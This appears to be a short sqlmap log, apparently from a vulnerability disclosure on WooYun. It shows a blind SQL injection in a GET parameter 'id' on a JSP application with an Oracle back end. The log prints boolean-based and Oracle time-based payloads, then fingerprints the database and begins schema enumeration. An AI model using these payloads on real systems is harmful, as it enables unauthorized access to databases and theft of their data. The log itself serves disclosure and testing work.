 [16:47:23] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection point(s) with a total of 57 HTTP(s) re
quests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 2345=2345

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=1 AND 3128=DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(80)||CHR(78)||
CHR(80),5)
---
[16:47:26] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:47:26] [WARNING] schema names are going to be used on Oracle for enumeration
www.wooyun.org